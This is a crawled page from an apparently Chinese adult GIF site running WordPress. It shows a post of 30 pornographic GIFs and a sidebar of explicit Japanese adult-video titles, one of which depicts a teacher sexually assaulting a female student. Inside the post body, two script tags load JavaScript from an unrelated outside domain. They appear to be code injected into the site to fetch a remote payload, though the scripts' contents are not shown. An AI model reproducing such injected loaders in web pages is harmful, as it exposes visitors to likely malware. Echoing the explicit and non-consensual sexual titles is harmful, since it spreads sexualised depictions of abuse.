

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dongpic.men/%E5%8B%95%E6%80%81%E7%BE%8E%E5%9C%96-%E7%AC%AC4618%E6%9C%9F30p.html
body_size: 10133
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>動态美圖-第4618期[30P]  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="http://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="http://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="http://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="http://dongpic.men/wp-json/wp/v2/posts/597" /><link rel="canonical" href="http://dongpic.men/%e5%8b%95%e6%80%81%e7%be%8e%e5%9c%96-%e7%ac%ac4618%e6%9c%9f30p.html" />
<link rel='shortlink' href='http://dongpic.men/?p=597' />
<link rel="alternate" type="application/json+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e5%258b%2595%25e6%2580%2581%25e7%25be%258e%25e5%259c%2596-%25e7%25ac%25ac4618%25e6%259c%259f30p.html" />
<link rel="alternate" type="text/xml+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e5%258b%2595%25e6%2580%2581%25e7%25be%258e%25e5%259c%2596-%25e7%25ac%25ac4618%25e6%259c%259f30p.html&#038;format=xml" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="http://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="http://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="http://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="http://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="http://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="http://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="http://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="http://dongpic.men/sone-419-tianyeyoulshouyun.html">sone-419 田野憂がLカップであなたのオナニーお手伝いします。</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-413-huanzheweifashewuzhixian-360baoyuyadaodekcup.html">sone-413 患者のメンタルケアの為に発射無制限 チ●ポ360°包み込む圧倒的Kcupのパイズリ挟射ナース 神楽ももか</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-412-wanquanganyinyushishangzuigaojianxiatia.html">sone-412 完全バイノーラル甘サド淫語でアナタ史上最高の見下しオナニー体験へ！本郷愛の爆ヌキ過激ちんシコサポート</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-411-wukoudarennushengtuhedeweituai.html">sone-411 無口で大人しい女生徒になら何してもいいんじゃないか？地味な図書委員は担任に犯●れてもイキまくった。浅野こころ</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-408-tiansheyinyueshaonudaijiejiedeyuandaai.html">sone-408 田舎に引っ越した少女を待っていたのは…お節介な地元オヤジ達とのねっとり濃厚な近所付き合い。（性交渉あり） 宇野みれい</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-407-xinrushengbiruxuewutiaojiantongzhenai.html">sone-407 「新入生のみんな筆おろししてあげる」入学したら無条件に童貞をもらってくれる...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-404-yinbaoruxianbeideyuanzaihuizhua.html">sone-404 引きこもりの爆乳先輩と地元で再会し、だらしないけどムチムチ助平な女体に2日...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-400-gaojijiuzhisichuzhangxianshangsiai.html">sone-400 高級ランジェリーメーカーに就職した私は出張先でセクハラ上司とまさかの相部屋に…丸出し過ぎるカップレス下着を着させられた羞恥性交 花アリス</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-399-yunnengren-jinsongjibu-zehee.html">sone-399 グラビア芸能人 金松季歩 責めすぎて何が悪いの？</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-398-wuxieqijueduihbinumeizhongdiantaopolai.html">sone-398 無邪気で絶対Hさせてくれそうな彼女の妹が終電逃して泊まりに来た。 倉木華 ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-397-mnanaibaoruzijienueshou.html">sone-397 M男を愛してやまない爆乳お姉さんをお届けします！虐め手コキ?ペニバン?アナル責め?男潮 何でもしてあげるJカップ痴女の8発射精ドキュメント 丸石レア</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-395-tianxingsex-chuanyue-shenxinjuli10shi.html">sone-395 天性のモテSEX 川越にこ の身も心も！ゼロ距離フェラチオ10式 （ブルー...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-394-jcupzuixiongruyaroubaoganzhongliangganmizheganai.html">sone-394 グラビアJcupおっぱいの最胸乳圧シゴき！肉包感?重量感?密着感ひたすら爆乳を味わい尽くすスペシャル施術五条恋式パイズリ挟射エステ</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-393-jihunsiruoyouxiumeirenbuxiaroutiguanxiai.html">sone-393 既婚おじさんの私なんかが若く優秀な美人部下に肉体関係せまられ、出張先の宿泊ホテルでいい年して何度も何度も射精されてしまう…逢沢みゆ</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-392-yanxinggejiaowei-quanzuigaoairenfuqizuigaoai.html">sone-392 【顔?性格?交尾】 全て最高の愛人とひたすら浮気セックスする最高の金曜日。三田真鈴</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>動态美圖-第4618期[30P]</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="http://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">1561</span>
                        <span class="info_comment info_ico"><a href="http://dongpic.men/%e5%8b%95%e6%80%81%e7%be%8e%e5%9c%96-%e7%ac%ac4618%e6%9c%9f30p.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/IPZ-039.1c2ee4.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/IPZ-104a69c0c42a18a3901.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/ipz-105-uncensored.mp4_20200514_19100647a2c.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/IPZ-441-F09e519c54fde141cdf206.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/KAWD-392-B4bb906b8f0ab348e89e11.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/LCDV-420867ed854f17a66cc4f335ca.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/lv5yor.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/lv7c0d.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/lv8vzi.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/lvabit.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/lvbrc5.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/MDYD-83962b60188432cb7a47709f.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/MEYD-4255cf4f.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/MIAD-699-Ae9607b3595e5551a54e09.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/MIDE-0085cf19.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/MIDE-008bcc15353ea9898f8acca7.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/MIDE-154-B1fd3d770a16048ea30fa6.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/MILD-932-A5edf47a27b05df03.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/MST-00466a5ee166fb46cc0.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/MXGS-673-A107310b04fa34a74c0bcd.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/NTD-04843685914820191c2f6d80.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/o0qjlk.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/o0r2fj.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/o0rrxz.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/o0shoc.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/o0syha.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/o0tjae.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/o13fxn.gif" alt="動态美圖-第4618期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd11-20/o13qih.gif" alt="動态美圖-第4618期[30P]"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="http://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://dongpic.men/%e5%8b%95%e6%80%81%e7%be%8e%e5%9c%96-%e7%ac%ac4617%e6%9c%9f30p.html" rel="prev">動态美圖-第4617期[30P]</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://dongpic.men/%e5%8b%95%e6%80%81%e7%be%8e%e5%9c%96-%e7%ac%ac4619%e6%9c%9f30p.html" rel="next">動态美圖-第4619期[30P]</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">動态美圖-第4618期[30P]：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%8B%95%E6%80%81%E7%BE%8E%E5%9C%96-%E7%AC%AC4618%E6%9C%9F30p.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=http%3A%2F%2Fdongpic.men%2F%25e5%258b%2595%25e6%2580%2581%25e7%25be%258e%25e5%259c%2596-%25e7%25ac%25ac4618%25e6%259c%259f30p.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
